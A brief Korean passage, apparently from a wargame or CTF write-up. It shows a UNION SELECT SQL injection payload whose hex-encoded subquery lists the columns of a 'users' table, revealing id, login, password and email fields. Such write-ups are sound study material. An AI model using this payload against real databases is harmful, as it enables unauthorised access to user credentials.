 'union select 0x27756e696f6e2073656c65637420312c2873656c6563742067726f75705f636f6e63617428636f6c756d6e5f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e636f6c756d6e73207768657265207461626c655f6e616d653d27757365727327292d2d202d--+- 쿼리를 입력할 경우, id, login, password, email라는 컬럼 명을 파악할 수 있습니다.